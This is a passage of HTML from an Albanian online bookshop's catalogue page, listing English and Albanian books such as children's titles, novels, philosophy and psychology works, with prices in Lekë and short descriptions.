shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i 